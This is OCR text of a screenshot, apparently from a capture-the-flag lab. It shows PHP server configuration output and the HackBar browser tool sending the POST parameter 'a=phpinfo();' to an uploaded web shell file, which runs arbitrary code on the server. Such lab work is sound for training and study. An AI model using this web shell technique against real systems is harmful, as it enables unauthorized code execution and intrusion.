 PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux engine-2 4.19.24-7.34.cbp.al7.x86_64 #1 SMP Thu Dec 15 08:56:31 UTC 2022 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://eci-2ze9ommb6cgepjczi8rx.cloudeci1.ichunqiu.com/media/shell_1703402374.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
1
Body Name Value
a=phpinfo(); Upgrade-Insecure-Requests 1